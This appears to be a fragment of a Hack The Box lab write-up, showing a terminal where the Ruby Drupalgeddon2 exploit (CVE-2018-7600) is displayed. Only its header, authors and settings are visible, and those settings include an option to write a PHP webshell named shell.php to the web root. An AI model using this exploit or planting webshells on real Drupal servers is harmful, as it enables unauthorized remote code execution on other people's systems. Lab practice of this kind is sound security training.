 root@Kali:~/hackthebox/bastard# cat 44449.rb
#!/usr/bin/env ruby
#
# [CVE-2018-7600] Drupal <= 8.5.0 / <= 8.4.5 / <= 8.3.8 / 7.23 <= 7.57 - 'Drupalgeddon2' (SA-CORE-2018-002) ~ https://github.com/dreadlocked/Drupalgeddon2/
#
# Authors:
# - Hans Topo ~ https://github.com/dreadlocked // https://twitter.com/_dreadlocked
# - g0tmi1k   ~ https://blog.g0tmi1k.com/ // https://twitter.com/g0tmi1k
#
require 'base64'
require 'json'
require 'net/http'
require 'openssl'
require 'readline'
require 'highline/import'
# Settings - Try to write a PHP to the web root?
try_phpshell = true
# Settings - General/Stealth
$useragent = "drupalgeddon2"
webshell = "shell.php"
# Settings - Proxy information (nil to disable)
$proxy_addr = nil
$proxy_port = 8080